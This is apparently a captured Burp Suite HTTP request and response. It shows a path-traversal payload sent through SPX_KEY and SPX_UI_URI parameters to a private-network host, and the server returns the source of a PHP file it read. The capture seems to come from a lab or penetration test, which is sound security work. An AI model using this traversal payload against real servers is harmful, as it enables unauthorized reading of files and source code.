 Request
Pretty Raw Hex \n
1 GET /index.php/?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f../var/www/html/phpinfo.php
HTTP/1.1
2 Host: 192.168.185.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: filemanager=g8d5oopkah4evlh3srsint7407
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Jun 2025 13:37:44 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 <?php
10 phpinfo();
11 ?>
12